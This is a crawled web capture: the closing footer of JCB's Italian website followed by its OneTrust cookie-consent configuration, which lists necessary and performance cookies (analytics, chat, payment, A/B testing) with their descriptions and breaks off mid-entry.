                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/informazioni-legali/" >
                                    Informazioni legali
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/cookie-and-privacy-policy/" >
                                    Politica sulla privacy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2025 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/it.json
body_size: 26399
content:
{"DomainData":{"pclifeSpanYr":"Anno","pclifeSpanYrs":"Anni","pclifeSpanSecs":"Pochi secondi","pclifeSpanWk":"Settimana","pclifeSpanWks":"Settimane","pccontinueWithoutAcceptText":"Continua senza accettare","pccloseButtonType":"Icon","MainText":"Centro preferenze sulla privacy","MainInfoText":"Quando si visita qualsiasi sito Web, questo può memorizzare o recuperare informazioni sul tuo browser, in gran parte sotto forma di cookie. Queste informazioni potrebbero essere su di te, le tue preferenze o il tuo dispositivo e sono utilizzate in gran parte per far funzionare il sito secondo le tue aspettative. Le informazioni di solito non ti identificano direttamente, ma possono fornire un'esperienza Web più personalizzata. Poiché rispettiamo il tuo diritto alla privacy, è possibile scegliere di non consentire alcuni tipi di cookie. Clicca sulle intestazioni delle diverse categorie per saperne di più e modificare le impostazioni predefinite. Tuttavia, il bloccaggio di alcuni tipi di cookie può avere impatto sulla tua esperienza del sito e dei servizi che siamo in grado di offrire.","AboutText":"Ulteriori informazioni","AboutCookiesText":"La tua privacy","ConfirmText":"Consenti tutti","AllowAllText":"Salva impostazioni","CookiesUsedText":"Cookie usati","CookiesDescText":"Descrizione","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Attivi","AlwaysActiveText":"Sempre attivi","AlwaysInactiveText":"Sempre inattivo","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Cliccando su “Accetta tutti i cookie”, l'utente accetta di memorizzare i cookie sul dispositivo per migliorare la navigazione del sito, analizzare l'utilizzo del sito e assistere nelle nostre attività di marketing. ","AlertCloseText":"Chiudi","AlertMoreInfoText":"Impostazioni cookie","AlertMoreInfoTextDialog":"Impostazioni cookie, Apre la finestra di dialogo del centro preferenze","CookieSettingButtonText":"Preferenze cookie","AlertAllowCookiesText":"Accetta tutti i cookie","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inattivi","CookiesText":"Cookie","CategoriesText":"Sottogruppo cookie","IsLifespanEnabled":false,"LifespanText":"Durata","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Conferma le mie scelte","VendorListText":"Elenco dei fornitori IAB","ThirdPartyCookieListText":"Dettagli dei cookie","PreferenceCenterManagePreferencesText":"Gestisci preferenze consenso","PreferenceCenterMoreInfoScreenReader":"Apre in una nuova scheda","CookieListTitle":"Elenco dei cookie","CookieListDescription":"Un cookie è una piccola porzione di dati (file di testo) che un sito Web, se visitato da un utente, chiede al browser di memorizzarlo sul dispositivo per ricordare le sue informazioni, quali la lingua preferita o i dati di accesso. Questi cookie sono da noi impostati e denominati cookie di prima parte. Utilizziamo inoltre cookie di terza parte - ovvero i cookie di un dominio diverso da quello del sito Web che si sta visitando - per i nostri tentativi pubblicitari e di marketing. In particolare, utilizziamo i cookie e altre tecnologie di tracciamento per i seguenti scopi:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie sono necessari per il funzionamento del sito e non possono essere disattivati ​​nei nostri sistemi. Di solito vengono impostati solo in risposta alle azioni da te effettuate che costituiscono una richiesta di servizi, come l'impostazione delle preferenze di privacy, l'accesso o la compilazione di moduli. È possibile impostare il browser per bloccare o avere avvisi riguardo questi cookie, ma di conseguenza alcune parti del sito non funzioneranno. Questi cookie non archiviano informazioni personali.","GroupDescriptionOTT":"Questi cookie sono necessari per il funzionamento del sito e non possono essere disattivati ​​nei nostri sistemi. Di solito vengono impostati solo in risposta alle azioni da te effettuate che costituiscono una richiesta di servizi, come l'impostazione delle preferenze di privacy, l'accesso o la compilazione di moduli. È possibile impostare il browser per bloccare o avere avvisi riguardo questi cookie, ma di conseguenza alcune parti del sito non funzioneranno. Questi cookie non archiviano informazioni personali.","GroupNameMobile":"Cookie strettamente necessari","GroupNameOTT":"Cookie strettamente necessari","GroupName":"Cookie strettamente necessari","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookie di sessione della piattaforma per uso generale, utilizzato da siti scritti con tecnologie basate su Miscrosoft .NET. Di solito utilizzato per mantenere una sessione utente anonima da parte del server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe viene utilizzato per effettuare pagamenti con carta di credito. Stripe utilizza un cookie per ricordare chi sei e per consentire al sito Web di elaborare i pagamenti senza memorizzare i dati della carta di credito sui propri server.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Questo cookie è solitamente impostato da un sito web che utilizza Taw.to, che è un servizio di chat dal vivo. Questo cookie ricorda l'utente finale in modo che le conversazioni di chat passate possano essere identificate per migliorare il servizio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Di solito utilizzato per il bilanciamento del carico.  Identifica il server che ha recapitato l'ultima pagina al browser.  Associato al software di bilanciamento del carico HAProxy.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato dai siti Web utilizzando determinate versioni della soluzione di conformità alla legge sui cookie di OneTrust.  Viene impostato dopo che i visitatori hanno visto un avviso di informazioni sui cookie e in alcuni casi solo quando chiudono attivamente l'avviso.  Consente al sito Web di non mostrare il messaggio più di una volta a un utente.  Il cookie ha una durata di un anno e non contiene informazioni personali.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato dalla soluzione di conformità dei cookie di OneTrust. Memorizza informazioni sulle categorie di cookie utilizzate dal sito e se i visitatori hanno dato o revocato il consenso per l'utilizzo di ciascuna categoria. Ciò consente ai proprietari dei siti di impedire che i cookie in ogni categoria vengano impostati nel browser degli utenti, quando non viene dato il consenso. Il cookie ha una durata normale di un anno, in modo che i visitatori di ritorno al sito siano ricordati le loro preferenze. Non contiene informazioni in grado di identificare il visitatore del sito.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Questo cookie è impostato da siti Web eseguiti sulla piattaforma cloud Windows Azure. Viene utilizzato per il bilanciamento del carico per assicurarsi che le richieste della pagina visitatore siano instradate allo stesso server in qualsiasi sessione di navigazione.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe viene utilizzato per effettuare pagamenti con carta di credito. Stripe utilizza un cookie per ricordare chi sei e per consentire al sito Web di elaborare i pagamenti senza memorizzare i dati della carta di credito sui propri server.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Si tratta di un cookie anti-falsificazione impostato da applicazioni Web create utilizzando ASP.NET tecnologie MVC. È progettato per interrompere la pubblicazione non autorizzata di contenuti su un sito Web, noto come Cross-Site Request Forgery. Non contiene informazioni sull'utente e viene distrutto alla chiusura del browser.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Questo cookie è solitamente impostato da un sito web che utilizza Taw.to, che è un servizio di chat dal vivo. Questo cookie ricorda l'utente finale in modo che le conversazioni di chat passate possano essere identificate per migliorare il servizio.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Utilizzato per attribuire commissioni agli affiliati quando arrivi sul sito Web da un link di riferimento di affiliazione. Viene impostato quando fai clic su uno dei nostri link e lo fai sapere all'inserzionista e a noi sul sito Web da cui sei venuto.","thirdPartyDescription":"Utilizzato per attribuire commissioni agli affiliati quando arrivi sul sito Web da un link di riferimento di affiliazione. Viene impostato quando fai clic su uno dei nostri link e lo fai sapere all'inserzionista e a noi sul sito Web da cui sei venuto.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"aef46184-00dd-4142-b82a-740785f7a700","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie ci permettono di contare le visite e fonti di traffico in modo da poter misurare e migliorare le prestazioni del nostro sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono intorno al sito. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime. Se non consenti questi cookie, non sapremo quando hai visitato il nostro sito.","GroupDescriptionOTT":"Questi cookie ci permettono di contare le visite e fonti di traffico in modo da poter misurare e migliorare le prestazioni del nostro sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono intorno al sito. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime. Se non consenti questi cookie, non sapremo quando hai visitato il nostro sito.","GroupNameMobile":"Cookie di prestazione","GroupNameOTT":"Cookie di prestazione","GroupName":"Cookie di prestazione","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Si tratta di un cookie di tipo pattern impostato da Google Analytics, in cui l'elemento pattern sul nome contiene il numero di identità univoco dell'account o del sito Web a cui si riferisce. Sembra essere una variazione del cookie _gat che viene utilizzato per limitare la quantità di dati registrati da Google su siti Web ad alto volume di traffico.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Questo nome di cookie è associato a Google Universal Analytics, che è un aggiornamento significativo del servizio di analisi più comunemente utilizzato da Google. Questo cookie viene utilizzato per distinguere gli utenti univoci assegnando un numero generato casualmente come identificatore client. È incluso in ogni richiesta di pagina in un sito e utilizzato per calcolare i dati di visitatori, sessioni e campagne per i report di analisi dei siti.  Per impostazione predefinita è impostato per scadere dopo 2 anni, anche se questo è personalizzabile dai proprietari di siti Web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, agli scroli e agli elementi e al testo evidenziati.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato da Inspectlet e viene utilizzato per registrare le prestazioni del sito Web e del server ad ogni visita al sito. I dati vengono aggregati e analizzati; pertanto, rimane anonimo al momento dell'uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Questo cookie è associato al prodotto Visual Website Optimiser, da Wingify. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie distingue tra visitatori nuovi e visitatori di ritorno.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie verifica se il browser è impostato per consentire i cookie.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato da Inspectlet e viene utilizzato per registrare le prestazioni del sito Web e del server ad ogni visita al sito. I dati vengono aggregati e analizzati; pertanto, rimane anonimo al momento dell'uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, agli scroli e agli elementi e al testo 